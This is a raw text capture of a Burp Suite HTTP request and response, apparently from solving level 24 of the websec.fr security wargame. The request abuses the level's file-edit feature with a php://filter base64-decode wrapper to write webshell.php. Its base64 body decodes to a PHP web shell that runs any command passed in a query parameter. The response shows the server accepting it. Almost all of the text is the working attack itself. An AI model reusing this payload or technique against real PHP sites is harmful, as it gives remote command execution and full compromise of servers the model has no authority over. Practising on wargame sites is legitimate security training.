 Request
Pretty Raw Hex Hackvertor \n
1 POST /level24/index.php?p=edit&filename=
php://filter/convert.base64-decode/resource=webshell.php HTTP/2
2 Host: websec.fr
3 Cookie: PHPSESSID=
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://websec.fr
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://websec.fr/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,he;q=0.8
21 Priority: u=0, i
22
23 data=PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 15 Jul 2025 21:11:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.26-1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Xss-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: sameorigin
13 Referrer-Policy: strict-origin
14 Content-Security-Policy: default-src 'self'
15
16 <meta http-equiv="refresh" content="0; url=.">